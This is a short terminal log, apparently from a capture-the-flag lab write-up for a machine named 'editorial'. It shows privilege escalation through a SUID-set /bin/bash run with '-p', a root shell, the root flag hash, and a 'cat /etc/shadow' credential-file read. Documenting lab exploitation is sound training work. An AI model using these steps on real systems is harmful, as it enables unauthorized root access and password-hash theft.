 prod@editorial:/opt/internal_apps/clone_changes$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
prod@editorial:/opt/internal_apps/clone_changes$ /bin/bash -p
bash-5.1# id
uid=1000(prod) gid=1000(prod) euid=0(root) egid=0(root) groups=0(root),1000(prod
)
bash-5.1# cd /root
bash-5.1# ls
root.txt
bash-5.1# cat root.txt
bbcbb30aa7d615454525fefc4c8e5caa
bash-5.1# cat /etc/shadow